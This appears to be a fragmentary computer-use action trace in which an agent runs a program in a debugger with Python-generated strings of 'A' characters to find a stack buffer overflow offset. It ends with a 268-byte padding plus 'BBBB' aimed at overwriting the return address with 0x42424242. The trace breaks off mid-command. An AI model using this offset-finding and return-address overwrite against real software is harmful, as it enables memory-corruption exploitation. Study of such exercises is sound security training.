
text(-c ")

text(print()

text('A')

text('*1)

text(60)

text()")

key(Return)

Rerun with a longer A payload, mark the crash address 0xf7e2fa00, and confirm restart with y.
text(run $(python -c "print('A'*260)"))

double_click(448, 652)

text(y)

Run with 'A'*268+'BBBB' as the argument so the crash lands at 0x42424242.
text(run $(python -c "print('A'*268)

text(+')
